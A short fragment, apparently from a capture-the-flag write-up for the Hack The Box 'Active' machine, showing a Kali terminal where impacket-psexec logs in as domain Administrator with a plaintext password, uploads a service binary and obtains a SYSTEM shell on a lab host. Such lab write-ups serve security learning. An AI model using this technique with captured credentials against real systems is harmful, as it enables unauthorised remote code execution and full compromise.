 ┌──(kali㉿kali)-[~/Maquinas/HTB/active]
└─$ impacket-psexec active.htb/Administrator:Ticketmaster1968@10.129.48.42
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.48.42.....
[*] Found writable share ADMIN$
[*] Uploading file JzTZrdFd.exe
[*] Opening SVCManager on 10.129.48.42.....
[*] Creating service QXKq on 10.129.48.42.....
[*] Starting service QXKq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
Recent Files
Recent Locations
Devices
96.0 GiB Intern...
6 files (11.4 KiB)